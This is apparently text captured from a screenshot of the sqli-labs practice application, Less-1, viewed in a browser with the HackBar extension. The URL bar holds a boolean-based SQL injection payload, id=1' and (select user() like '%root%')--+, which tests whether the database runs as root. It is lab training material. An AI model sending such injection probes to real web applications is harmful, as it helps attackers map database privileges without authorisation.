 Welcome    Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20(select%20user()%20like%20%27%root%%27)--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' and (select user() like '%root%')--+